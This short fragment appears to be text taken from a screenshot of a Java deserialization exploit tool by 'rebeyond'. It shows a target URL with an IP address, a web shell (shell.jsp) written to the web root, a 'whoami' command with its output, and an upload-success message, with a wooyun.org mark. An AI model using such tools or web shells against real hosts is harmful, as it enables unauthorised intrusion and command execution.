 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://58.61.28.185:6666
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
haim
/上传成功
www.wooyun.org